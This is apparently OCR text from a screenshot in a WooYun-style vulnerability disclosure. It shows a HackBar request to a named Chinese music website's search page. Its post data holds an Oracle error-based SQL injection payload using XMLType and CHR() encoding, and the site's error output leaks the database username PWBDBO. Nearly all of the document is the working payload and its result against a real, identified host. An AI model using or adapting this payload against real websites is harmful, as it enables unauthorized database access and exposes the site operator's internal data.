 Error Occurred While Processin...
www.rymusic.com.cn/yc/newssearch.cfm
Google
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://www.rymusic.com.cn/yc/newssearch.cfm
Split URL
Execute
Enable Post data Enable Referrer
Post data
iSectionId=0&search=%b2%e9 %d1%af&sKeyword=1&sMdlId=YC&sScope=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(112)||CHR(112)||CHR(112)||CHR(58)||(REPLACE(REPLACE(REPLACE((SELECT NVL(CAST(USER AS VARCHAR(4000)),CHR(32)) FROM
DUAL),CHR(32),CHR(58)||CHR(103)||CHR(58)),CHR(36),CHR(58)||CHR(103)||CHR(58)),CHR(64),CHR(58)||CHR(109)||CHR(58)))||CHR(58)||CHR(113)||CHR(113)||CHR(113)||CHR(58)||CHR(62))) FROM DUAL)
成功获得数据库用户名
The web site you are accessing has experienced an unexpected error.
Please contact the website administrator.
The following information is meant for the website developer for debugging purposes.
Error Occurred While Processing Request
Error Executing Database Query.
ORA-31011: XML 语言分析失败 ORA-19202: XML 处理 LPX-00110: Warning: invalid
QName ":ppp:PWBDBO:qqq:" (not a Name) Error at line 1 时出错 ORA-06512:
在"SYS.XMLTYPE", line 0 ORA-06512: 在line 1
Resources:
www.wooyun.org